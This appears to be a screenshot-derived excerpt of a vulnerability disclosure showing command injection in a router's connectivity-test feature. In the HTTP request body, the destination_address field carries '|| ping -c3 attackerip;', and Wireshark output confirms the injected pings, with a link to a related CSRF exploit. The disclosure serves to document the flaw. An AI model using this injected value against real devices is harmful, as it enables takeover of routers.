
X-Forwarded-For: 8.8.8.8

Connection: keep-alive

test_connectivity=true&destination_address=ww
|| ping -c3 attackerip; &count1=4

If you open up wireshark and set 
ip.dst==attackerip and icmp you will 
see that the router issues 3 icmp echo 
requests, proving successful command 
injection.  This can be leveraged to 
completely compromise the device.

This vulnerability is also particularly 
dangerous because there is no CSRF 
protections in this application as 
demonstrated here https://www.exploit-
db.com/exploits/40853/
